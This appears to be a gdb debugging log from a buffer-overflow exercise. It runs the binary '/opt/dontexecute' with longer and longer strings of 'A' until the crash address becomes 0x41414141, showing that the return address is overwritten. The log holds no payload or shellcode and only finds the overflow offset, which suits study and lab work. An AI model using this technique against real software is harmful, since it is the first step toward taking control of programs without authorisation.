 Program received signal SIGSEGV, Segmentation fault.
0x565b172c in main ()
(gdb) run $(python -c "print 'A'*512")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/dontexecute $(python -c "print 'A'*512")
Program received signal SIGSEGV, Segmentation fault.
0xffb69756 in ?? ()
(gdb) run $(python -c "print 'A'*514")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/dontexecute $(python -c "print 'A'*514")
Program received signal SIGSEGV, Segmentation fault.
0x56004141 in ?? ()
(gdb) run $(python -c "print 'A'*516")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/dontexecute $(python -c "print 'A'*516")
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb)